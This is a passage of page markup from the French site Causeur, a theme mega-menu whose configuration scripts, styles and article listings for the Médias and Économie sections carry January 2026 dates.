ns_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1665";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1263";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
